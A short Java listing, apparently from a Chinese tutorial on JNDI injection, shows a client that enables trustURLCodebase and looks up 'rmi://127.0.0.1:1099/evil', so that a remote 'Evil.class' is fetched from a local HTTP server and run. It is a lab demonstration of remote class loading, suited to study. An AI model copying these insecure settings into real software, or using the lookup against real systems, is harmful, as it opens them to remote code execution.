 RMIClient.java
1 import javax.naming.InitialContext;
2 import javax.naming.NamingException;
3
4 public class RMIClient {
5 public static void main(String[] args) throws NamingException {
6 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", String.valueOf(true)); // 参考上面的利用条件，低版本不需要设置
7 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", String.valueOf(true)); // 参考上面的利用条件，低版本不需要设置
8
9 //初始化环境
10 InitialContext init = new InitialContext();
11 // 远程调用evil，然后找不到服务端类Evil，就会调用http://127.0.0.1:8888/Evil.class
12 init.lookup( name: "rmi://127.0.0.1:1099/evil");
13 }
14 }
15